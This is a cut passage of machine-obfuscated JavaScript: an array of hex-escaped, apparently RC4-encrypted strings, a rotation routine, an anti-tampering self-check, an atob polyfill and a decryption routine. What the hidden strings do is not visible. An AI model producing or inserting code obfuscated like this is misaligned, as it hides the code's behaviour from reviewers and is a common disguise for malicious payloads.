x77\x6f\x6e\x44\x72\x45\x33\x44\x6b\x38\x4b\x66\x77\x71\x38\x3d','\x54\x38\x4f\x47\x55\x73\x4f\x6c\x65\x78\x48\x44\x6d\x63\x4f\x31\x4c\x38\x4f\x74','\x77\x37\x63\x68\x77\x37\x44\x43\x72\x69\x58\x43\x6f\x4d\x4b\x64\x77\x6f\x44\x44\x75\x47\x6e\x43\x70\x38\x4f\x39\x51\x63\x4b\x45\x77\x72\x41\x3d','\x77\x72\x78\x4d\x77\x36\x59\x63\x4b\x77\x3d\x3d','\x61\x77\x54\x44\x70\x63\x4b\x66','\x77\x71\x39\x6b\x77\x71\x45\x42\x43\x4d\x4f\x30\x77\x72\x38\x3d','\x77\x71\x50\x44\x68\x7a\x77\x3d','\x53\x41\x44\x44\x70\x63\x4b\x75\x55\x56\x38\x31','\x77\x6f\x78\x5a\x77\x34\x49\x3d','\x77\x72\x74\x4d\x77\x72\x34\x3d','\x77\x37\x78\x74\x41\x4d\x4b\x6d\x63\x4d\x4f\x39\x53\x6d\x7a\x43\x75\x73\x4b\x75','\x77\x72\x4d\x79\x77\x6f\x44\x43\x6e\x30\x54\x43\x6a\x38\x4f\x62\x77\x6f\x37\x43\x6f\x48\x76\x44\x74\x67\x3d\x3d','\x77\x35\x50\x44\x67\x4d\x4b\x53\x58\x38\x4f\x74\x56\x51\x3d\x3d','\x77\x71\x45\x4f\x77\x6f\x6b\x3d','\x77\x35\x6b\x64\x77\x36\x38\x3d','\x46\x73\x4b\x70\x4d\x77\x3d\x3d','\x46\x38\x4b\x4f\x51\x38\x4f\x32\x54\x42\x62\x43\x67\x4d\x4b\x2f','\x77\x36\x59\x74\x77\x34\x45\x3d','\x77\x72\x6a\x43\x6b\x38\x4b\x79\x57\x73\x4f\x68\x5a\x77\x3d\x3d','\x77\x72\x64\x54\x77\x71\x58\x44\x74\x63\x4b\x77\x77\x71\x78\x35\x77\x71\x2f\x44\x6e\x52\x73\x6b\x77\x70\x2f\x44\x69\x38\x4f\x6b\x44\x31\x31\x75\x56\x73\x4f\x7a\x41\x38\x4b\x79\x77\x71\x44\x44\x6d\x68\x7a\x44\x67\x38\x4b\x4a\x77\x71\x66\x44\x68\x44\x73\x52\x4d\x73\x4f\x53\x77\x36\x58\x43\x6f\x4d\x4f\x71\x77\x34\x38\x4d\x61\x38\x4f\x78\x77\x36\x49\x3d','\x64\x38\x4f\x6d\x52\x41\x3d\x3d','\x77\x6f\x46\x78\x77\x70\x45\x3d','\x42\x6e\x30\x51','\x77\x34\x66\x44\x6d\x53\x63\x3d','\x43\x38\x4f\x42\x54\x41\x3d\x3d','\x77\x72\x54\x44\x70\x4d\x4f\x62','\x77\x6f\x31\x7a\x49\x63\x4f\x51\x77\x71\x6b\x58','\x77\x37\x44\x43\x6c\x38\x4b\x76','\x42\x47\x4d\x7a','\x49\x6c\x49\x41\x4a\x53\x54\x44\x6a\x38\x4f\x63\x77\x36\x77\x6c\x77\x70\x6c\x6d','\x77\x71\x62\x43\x70\x4d\x4f\x79\x45\x73\x4b\x66\x77\x36\x54\x43\x76\x44\x77\x3d','\x58\x6c\x73\x4b\x77\x6f\x64\x73\x59\x67\x78\x37\x77\x70\x7a\x43\x6b\x68\x49\x3d','\x77\x6f\x56\x7a\x4c\x63\x4f\x43\x77\x72\x6f\x59\x77\x36\x50\x44\x6c\x77\x3d\x3d','\x77\x70\x4c\x43\x68\x38\x4f\x47','\x77\x34\x6a\x44\x74\x38\x4b\x53','\x77\x70\x48\x44\x73\x38\x4f\x35','\x77\x35\x62\x44\x6f\x38\x4b\x33\x4c\x41\x3d\x3d','\x77\x71\x68\x5a\x77\x37\x34\x68\x4e\x68\x37\x44\x74\x41\x3d\x3d','\x77\x36\x30\x64\x77\x37\x73\x3d','\x45\x73\x4b\x2b\x64\x41\x3d\x3d','\x53\x63\x4f\x57\x57\x73\x4f\x6b\x54\x41\x30\x3d','\x77\x70\x56\x38\x49\x67\x3d\x3d','\x77\x71\x4a\x46\x77\x37\x38\x3d','\x50\x63\x4b\x64\x5a\x4d\x4f\x76\x55\x38\x4b\x58\x77\x34\x62\x43\x71\x47\x45\x3d','\x4c\x38\x4f\x4a\x77\x35\x78\x62\x77\x36\x5a\x51','\x77\x34\x62\x44\x6c\x68\x6b\x3d','\x77\x34\x72\x44\x73\x4d\x4f\x58','\x77\x72\x30\x51\x77\x37\x7a\x43\x75\x63\x4b\x62','\x4f\x63\x4b\x75\x77\x36\x48\x44\x73\x38\x4f\x32\x65\x51\x3d\x3d','\x45\x58\x73\x34','\x66\x46\x73\x50\x4f\x69\x50\x44\x6d\x41\x3d\x3d','\x77\x34\x52\x48\x4f\x79\x48\x43\x70\x73\x4f\x43','\x66\x73\x4f\x51\x5a\x67\x3d\x3d','\x77\x6f\x66\x43\x68\x63\x4f\x6b','\x77\x35\x78\x77\x4c\x73\x4f\x62\x77\x71\x34\x61','\x77\x6f\x59\x70\x64\x56\x37\x43\x6b\x77\x3d\x3d','\x61\x73\x4b\x65\x77\x34\x59\x3d','\x49\x30\x51\x68\x4c\x38\x4f\x4a\x50\x4d\x4f\x6b\x4e\x73\x4b\x6b','\x77\x35\x74\x65\x4b\x32\x70\x61\x53\x41\x3d\x3d','\x77\x36\x4a\x56\x4c\x41\x3d\x3d','\x77\x70\x31\x7a\x77\x6f\x59\x3d','\x4c\x63\x4f\x6e\x47\x30\x50\x44\x71\x55\x6e\x43\x68\x33\x72\x44\x6d\x63\x4b\x62','\x77\x35\x70\x34\x42\x41\x3d\x3d','\x77\x71\x39\x47\x44\x41\x3d\x3d','\x4e\x4d\x4f\x69\x62\x41\x3d\x3d','\x77\x36\x46\x76\x77\x71\x41\x35\x44\x51\x3d\x3d','\x54\x38\x4f\x50\x4b\x51\x3d\x3d','\x77\x71\x6e\x44\x75\x79\x34\x3d','\x77\x35\x50\x43\x72\x38\x4b\x77\x59\x53\x6a\x43\x6d\x68\x6e\x44\x71\x77\x3d\x3d','\x4f\x6b\x38\x72\x4c\x63\x4f\x62\x50\x51\x3d\x3d','\x57\x63\x4f\x32\x4c\x51\x3d\x3d','\x77\x71\x2f\x44\x6f\x63\x4b\x69\x4a\x78\x58\x43\x71\x38\x4f\x56\x77\x71\x76\x44\x74\x4d\x4f\x4d\x63\x30\x45\x4e\x77\x6f\x37\x43\x72\x38\x4b\x61','\x77\x37\x37\x44\x70\x38\x4b\x74\x4c\x67\x2f\x43\x72\x41\x3d\x3d','\x57\x43\x6e\x44\x73\x77\x3d\x3d','\x4c\x38\x4b\x62\x77\x37\x34\x3d','\x77\x72\x39\x51\x77\x37\x38\x53\x4e\x68\x33\x44\x6a\x6e\x63\x32\x77\x37\x54\x43\x76\x44\x35\x45\x77\x71\x66\x44\x6e\x33\x55\x38','\x77\x34\x35\x6c\x77\x37\x70\x4f\x64\x69\x70\x49\x48\x79\x63\x3d','\x77\x35\x74\x53\x4f\x53\x2f\x43\x70\x67\x3d\x3d','\x77\x71\x78\x75\x77\x72\x38\x3d','\x4a\x63\x4b\x6e\x77\x37\x72\x44\x73\x38\x4f\x72\x66\x38\x4b\x38','\x48\x73\x4f\x71\x41\x79\x50\x43\x6b\x69\x48\x43\x6b\x6e\x54\x44\x73\x67\x3d\x3d','\x58\x57\x78\x73\x77\x34\x68\x73','\x44\x63\x4b\x56\x77\x36\x73\x3d','\x77\x70\x46\x36\x4f\x73\x4f\x51\x77\x72\x51\x52\x77\x37\x55\x3d','\x77\x71\x64\x6d\x77\x6f\x59\x31\x66\x63\x4b\x70\x77\x34\x6e\x43\x74\x4d\x4b\x57','\x77\x36\x76\x43\x6f\x31\x35\x69\x44\x4d\x4f\x55','\x4e\x4d\x4f\x6d\x59\x4d\x4f\x69\x77\x70\x6c\x4a\x52\x4d\x4f\x4a\x77\x72\x73\x78\x77\x70\x7a\x44\x73\x4d\x4f\x31\x65\x73\x4b\x70\x52\x63\x4f\x59\x77\x35\x66\x43\x70\x46\x42\x36\x77\x36\x2f\x44\x6e\x4d\x4f\x74\x65\x73\x4b\x2f\x4b\x52\x6a\x43\x6b\x46\x6a\x43\x76\x73\x4b\x78\x77\x34\x50\x43\x70\x77\x3d\x3d','\x77\x34\x44\x44\x70\x7a\x6b\x3d','\x77\x70\x6b\x6d\x66\x55\x37\x43\x6a\x69\x72\x44\x76\x77\x3d\x3d','\x4f\x4d\x4b\x47\x63\x38\x4f\x69','\x4a\x38\x4b\x56\x77\x71\x2f\x43\x68\x38\x4b\x75\x53\x79\x58\x44\x6f\x38\x4f\x41\x77\x70\x30\x2b\x77\x70\x67\x3d','\x77\x37\x66\x43\x71\x6b\x56\x69\x45\x63\x4f\x53\x47\x67\x3d\x3d','\x77\x6f\x50\x44\x6f\x45\x2f\x44\x6b\x63\x4b\x46\x77\x71\x62\x43\x68\x63\x4b\x63','\x77\x70\x5a\x36\x77\x71\x6f\x3d','\x77\x72\x70\x53\x77\x36\x34\x51\x4f\x52\x72\x44\x76\x33\x63\x71','\x53\x51\x7a\x44\x76\x63\x4b\x66\x56\x6c\x4d\x39\x61\x4d\x4f\x71\x44\x79\x76\x43\x72\x31\x62\x43\x74\x46\x45\x6e\x57\x63\x4b\x76\x56\x38\x4f\x78\x77\x72\x55\x3d','\x77\x72\x56\x2f\x4a\x38\x4b\x67\x77\x37\x30\x3d','\x77\x70\x33\x44\x6a\x51\x55\x71\x77\x70\x6e\x43\x6e\x77\x3d\x3d','\x77\x37\x7a\x44\x68\x4d\x4f\x50\x77\x72\x2f\x43\x71\x77\x3d\x3d','\x56\x73\x4f\x70\x48\x67\x3d\x3d','\x59\x4d\x4f\x2b\x41\x45\x44\x44\x70\x55\x48\x43\x6e\x51\x3d\x3d','\x77\x72\x35\x74\x77\x6f\x77\x33\x62\x38\x4b\x6f','\x77\x71\x41\x6f\x46\x67\x3d\x3d','\x77\x34\x64\x58\x4d\x47\x70\x48\x54\x6a\x54\x43\x74\x6a\x48\x43\x70\x73\x4b\x43\x77\x35\x44\x43\x73\x73\x4f\x2f\x55\x63\x4b\x69\x50\x6d\x4c\x43\x76\x58\x33\x44\x75\x41\x3d\x3d','\x77\x35\x76\x43\x68\x38\x4b\x57\x77\x35\x38\x78\x77\x72\x59\x3d','\x54\x63\x4b\x46\x77\x37\x45\x3d','\x77\x70\x6c\x50\x77\x70\x7a\x44\x6d\x6e\x31\x61\x77\x6f\x68\x7a\x66\x63\x4f\x78\x4b\x4d\x4f\x7a\x77\x72\x73\x61\x64\x63\x4f\x4a\x63\x63\x4b\x2f\x46\x6d\x72\x43\x68\x4d\x4f\x48\x63\x78\x66\x43\x71\x33\x51\x3d','\x77\x35\x73\x69\x77\x72\x2f\x43\x72\x52\x73\x50','\x77\x72\x41\x42\x42\x77\x3d\x3d','\x64\x47\x50\x44\x73\x51\x3d\x3d','\x4e\x4d\x4f\x6d\x59\x4d\x4f\x69\x77\x70\x6c\x4a\x52\x4d\x4f\x4a\x77\x72\x73\x78\x77\x70\x77\x3d','\x77\x35\x34\x70\x77\x72\x58\x43\x72\x78\x63\x6f\x66\x51\x3d\x3d','\x50\x73\x4b\x32\x77\x36\x30\x3d','\x59\x4d\x4f\x2b\x41\x45\x44\x44\x70\x55\x48\x43\x73\x58\x48\x44\x68\x4d\x4b\x4c\x4e\x63\x4b\x6b\x77\x34\x54\x43\x70\x73\x4f\x36\x56\x52\x63\x45\x77\x6f\x76\x44\x6b\x63\x4f\x62\x57\x69\x51\x32\x77\x71\x34\x76\x53\x63\x4b\x77\x4d\x63\x4f\x39\x77\x34\x7a\x43\x73\x4d\x4f\x71\x77\x71\x4d\x68\x77\x72\x51\x3d','\x77\x70\x44\x44\x6a\x4d\x4f\x6b\x77\x72\x78\x67\x77\x71\x59\x3d','\x77\x6f\x63\x42\x53\x67\x3d\x3d','\x4d\x6b\x77\x72','\x77\x72\x63\x68\x45\x4d\x4b\x35\x61\x63\x4f\x36\x5a\x32\x7a\x43\x73\x63\x4f\x6e\x77\x6f\x4d\x3d','\x77\x6f\x64\x6a\x49\x63\x4f\x55\x77\x71\x6b\x57\x77\x36\x6e\x44\x69\x77\x3d\x3d','\x77\x72\x42\x69\x77\x72\x59\x3d','\x77\x71\x4d\x34\x77\x72\x48\x43\x75\x33\x50\x43\x75\x63\x4f\x37\x77\x6f\x58\x43\x75\x58\x41\x3d','\x77\x6f\x39\x71\x77\x71\x78\x41\x42\x6a\x45\x64\x44\x57\x45\x3d','\x53\x56\x45\x58\x77\x6f\x41\x3d','\x4e\x56\x77\x4d\x4f\x6a\x58\x44\x69\x51\x3d\x3d','\x77\x34\x54\x44\x69\x73\x4b\x4f\x51\x41\x3d\x3d','\x4b\x63\x4f\x6c\x64\x38\x4f\x73\x77\x70\x78\x43','\x4c\x63\x4b\x66\x77\x37\x7a\x43\x69\x63\x4b\x69\x55\x44\x41\x3d','\x77\x35\x44\x43\x69\x63\x4b\x77','\x4c\x4d\x4b\x56\x62\x67\x3d\x3d','\x77\x35\x54\x44\x69\x63\x4b\x54','\x43\x73\x4f\x34\x52\x51\x3d\x3d','\x53\x77\x50\x44\x76\x77\x3d\x3d','\x77\x71\x76\x44\x73\x79\x37\x43\x68\x4d\x4b\x6d\x77\x37\x4a\x30\x77\x37\x39\x69\x77\x72\x58\x44\x6c\x4d\x4f\x52\x42\x4d\x4f\x67\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x77\x72\x4d\x79\x77\x70\x54\x43\x70\x6d\x4c\x43\x74\x63\x4f\x42\x77\x70\x73\x3d','\x77\x36\x72\x43\x76\x30\x55\x3d','\x52\x73\x4f\x42\x57\x73\x4f\x35','\x77\x70\x34\x70\x62\x30\x4c\x43\x6b\x51\x54\x44\x72\x57\x74\x31','\x77\x71\x66\x43\x75\x63\x4f\x35\x46\x4d\x4b\x4d\x77\x37\x41\x3d','\x77\x6f\x39\x33\x4f\x63\x4f\x65\x77\x72\x6f\x65\x77\x37\x4c\x44\x69\x68\x2f\x44\x72\x77\x34\x71\x51\x63\x4b\x63\x77\x70\x45\x50','\x77\x71\x6e\x43\x6c\x54\x68\x56\x77\x36\x49\x3d','\x77\x37\x48\x43\x6f\x31\x35\x68\x46\x38\x4f\x4f','\x77\x71\x68\x75\x50\x63\x4b\x67\x77\x36\x37\x43\x69\x73\x4f\x51\x65\x53\x7a\x44\x76\x63\x4f\x56\x64\x77\x46\x77\x4d\x33\x6a\x44\x6a\x41\x3d\x3d','\x77\x70\x39\x43\x77\x6f\x58\x44\x69\x48\x45\x3d','\x77\x6f\x54\x44\x75\x56\x50\x44\x75\x73\x4b\x4b\x77\x71\x72\x43\x6a\x51\x3d\x3d','\x77\x71\x46\x64\x77\x37\x77\x63\x4f\x42\x4c\x44\x70\x58\x30\x38\x77\x71\x37\x43\x71\x54\x78\x46\x77\x71\x6e\x44\x6d\x58\x55\x38\x77\x71\x7a\x43\x71\x6d\x44\x43\x68\x77\x67\x61\x77\x70\x7a\x43\x6e\x73\x4b\x6c\x77\x34\x6b\x3d','\x77\x71\x52\x70\x77\x6f\x34\x6c\x66\x67\x3d\x3d','\x77\x36\x54\x43\x70\x48\x77\x3d','\x77\x71\x4a\x6b\x77\x70\x63\x33\x63\x73\x4b\x75\x77\x35\x51\x3d','\x4c\x31\x77\x59\x50\x7a\x66\x44\x6e\x4d\x4f\x64\x77\x36\x41\x6a\x77\x35\x68\x6b\x4c\x63\x4b\x48\x77\x36\x6e\x44\x74\x53\x4c\x43\x6a\x4d\x4f\x35','\x49\x45\x73\x70\x50\x38\x4f\x4b','\x77\x37\x2f\x44\x6d\x4d\x4f\x43\x77\x71\x4c\x43\x75\x58\x64\x56\x77\x6f\x73\x3d','\x77\x6f\x76\x44\x71\x46\x58\x44\x6e\x63\x4b\x4d\x77\x71\x62\x43\x6e\x4d\x4b\x57\x59\x6e\x50\x44\x6a\x73\x4f\x50\x62\x56\x48\x43\x69\x4d\x4b\x74\x4e\x4d\x4f\x6d\x77\x36\x6b\x3d','\x4e\x63\x4f\x4e\x77\x35\x35\x4a\x77\x37\x63\x3d','\x5a\x38\x4f\x33\x46\x30\x50\x44\x76\x6b\x62\x43\x6d\x48\x48\x44\x6a\x67\x3d\x3d','\x77\x6f\x7a\x44\x68\x63\x4f\x72\x77\x71\x39\x79\x77\x71\x46\x56\x48\x67\x3d\x3d','\x64\x6e\x54\x43\x68\x48\x76\x43\x70\x38\x4b\x44\x77\x35\x72\x43\x70\x32\x4e\x66\x43\x38\x4b\x67\x63\x73\x4b\x75\x44\x38\x4b\x54\x42\x77\x3d\x3d','\x77\x71\x68\x41\x77\x70\x33\x44\x6c\x47\x4a\x52\x77\x6f\x39\x5a\x5a\x38\x4f\x76\x63\x4d\x4f\x7a\x77\x71\x34\x3d','\x77\x6f\x78\x62\x77\x6f\x44\x44\x6a\x6d\x42\x48','\x77\x36\x48\x44\x74\x53\x33\x43\x67\x63\x4b\x68\x77\x36\x6c\x56\x77\x6f\x31\x4c','\x77\x70\x54\x44\x6b\x41\x49\x2b\x77\x70\x6e\x43\x68\x41\x3d\x3d','\x77\x70\x6c\x2f\x49\x38\x4b\x6f\x77\x36\x66\x43\x6e\x38\x4f\x4c\x65\x77\x3d\x3d','\x77\x35\x4a\x44\x4c\x48\x35\x61\x55\x77\x3d\x3d','\x77\x72\x46\x70\x77\x6f\x34\x38\x53\x38\x4b\x6f\x77\x34\x62\x43\x76\x38\x4b\x47\x77\x6f\x31\x4f','\x63\x38\x4f\x36\x42\x30\x6a\x44\x6f\x55\x6f\x3d','\x77\x70\x6e\x44\x6b\x63\x4f\x6a\x77\x71\x68\x67\x77\x72\x30\x3d','\x77\x6f\x4e\x34\x77\x71\x64\x57\x49\x69\x34\x3d','\x57\x45\x77\x4e\x77\x6f\x64\x73\x59\x77\x3d\x3d','\x77\x37\x6e\x44\x6f\x43\x72\x43\x6d\x4d\x4b\x70','\x77\x70\x39\x68\x77\x71\x42\x42\x4d\x79\x55\x3d','\x4b\x38\x4f\x36\x5a\x77\x3d\x3d','\x77\x36\x72\x44\x6a\x4d\x4f\x4b\x77\x71\x58\x43\x71\x32\x73\x3d','\x77\x36\x58\x44\x73\x53\x6e\x43\x69\x38\x4b\x36\x77\x37\x51\x3d','\x77\x72\x6c\x35\x77\x72\x77\x6d\x46\x63\x4f\x71','\x77\x35\x5a\x4d\x49\x48\x35\x42\x54\x51\x4c\x43\x70\x69\x51\x3d','\x77\x6f\x44\x44\x73\x55\x72\x44\x68\x38\x4b\x66\x77\x72\x51\x3d','\x4d\x55\x67\x49\x4d\x44\x6e\x44\x6b\x38\x4f\x74\x77\x36\x6f\x6e\x77\x70\x39\x33\x4a\x41\x3d\x3d','\x77\x37\x50\x44\x71\x43\x62\x43\x6d\x63\x4b\x38\x77\x36\x34\x3d','\x63\x44\x72\x44\x76\x38\x4b\x54\x58\x31\x6f\x6b\x59\x4d\x4b\x72\x46\x44\x30\x3d','\x77\x72\x68\x75\x77\x72\x67\x55\x46\x4d\x4f\x74\x77\x72\x58\x44\x6e\x55\x6e\x43\x67\x41\x59\x44\x77\x70\x4d\x3d','\x77\x72\x64\x77\x77\x6f\x73\x6a\x62\x38\x4b\x7a','\x49\x4d\x4f\x6c\x65\x4d\x4f\x45\x77\x6f\x56\x54\x64\x4d\x4f\x42\x77\x71\x49\x78\x77\x34\x6a\x44\x72\x38\x4f\x33\x54\x4d\x4b\x68\x51\x73\x4f\x43\x77\x35\x62\x43\x6b\x46\x56\x4c\x77\x71\x72\x44\x68\x77\x3d\x3d','\x53\x68\x33\x44\x75\x4d\x4b\x4a\x54\x45\x45\x3d','\x77\x70\x42\x76\x77\x36\x38\x5a\x4f\x68\x33\x44\x75\x47\x63\x6a\x77\x35\x2f\x43\x6b\x42\x52\x31\x77\x70\x48\x44\x6f\x6e\x34\x73\x77\x36\x33\x43\x74\x47\x48\x43\x6a\x42\x30\x3d','\x4d\x6b\x55\x6d\x50\x38\x4f\x43\x4d\x4d\x4f\x6b\x4a\x38\x4f\x75\x44\x63\x4f\x6f\x53\x77\x37\x43\x70\x4d\x4f\x43\x48\x7a\x64\x61\x77\x70\x38\x4c\x77\x34\x4c\x44\x72\x4d\x4f\x46\x77\x37\x4d\x37\x62\x68\x37\x44\x70\x56\x35\x50','\x77\x35\x44\x44\x71\x38\x4f\x55\x77\x72\x50\x43\x76\x58\x78\x56\x77\x6f\x2f\x43\x70\x38\x4f\x66\x77\x37\x51\x38\x77\x71\x63\x64\x77\x72\x67\x70\x77\x35\x59\x7a\x53\x73\x4f\x5a\x61\x41\x3d\x3d','\x77\x71\x62\x43\x72\x73\x4f\x7a\x45\x73\x4b\x56\x77\x36\x62\x43\x74\x7a\x70\x53\x57\x43\x4e\x75\x64\x38\x4f\x50\x54\x63\x4f\x6b\x64\x73\x4b\x48\x77\x37\x33\x44\x70\x47\x4d\x32\x77\x71\x5a\x47\x77\x72\x4c\x44\x6c\x78\x38\x43\x58\x43\x4c\x44\x75\x58\x50\x44\x74\x4d\x4f\x2f\x62\x54\x6e\x43\x69\x51\x3d\x3d','\x43\x73\x4f\x31\x56\x44\x7a\x44\x76\x7a\x7a\x44\x6c\x57\x7a\x43\x71\x54\x48\x44\x72\x4d\x4f\x4c\x46\x73\x4b\x4f\x77\x6f\x51\x4a\x55\x38\x4f\x35\x42\x38\x4f\x34\x77\x6f\x66\x43\x75\x73\x4f\x6e\x77\x71\x67\x5a\x77\x37\x4a\x47\x77\x71\x49\x3d','\x77\x34\x66\x43\x6b\x4d\x4b\x58\x77\x35\x73\x67\x77\x71\x33\x44\x6e\x58\x4c\x43\x6d\x4d\x4f\x59\x77\x36\x42\x46\x4b\x6d\x50\x44\x6e\x77\x3d\x3d','\x77\x34\x62\x44\x69\x73\x4b\x50\x52\x38\x4f\x74\x58\x38\x4f\x74','\x77\x70\x62\x44\x68\x41\x51\x76\x77\x6f\x7a\x43\x6d\x79\x51\x55\x77\x70\x58\x44\x6d\x44\x56\x57\x77\x71\x30\x63','\x4d\x31\x49\x73\x4f\x63\x4f\x62\x4a\x67\x3d\x3d','\x77\x34\x55\x69\x77\x71\x44\x43\x76\x77\x59\x56\x66\x67\x3d\x3d','\x77\x35\x44\x43\x6a\x73\x4b\x58\x77\x35\x6f\x6b\x77\x72\x4c\x43\x67\x43\x7a\x43\x6e\x4d\x4f\x53\x77\x37\x46\x54\x4d\x48\x38\x3d','\x77\x6f\x48\x44\x6d\x67\x51\x75\x77\x6f\x6a\x43\x68\x48\x6b\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var 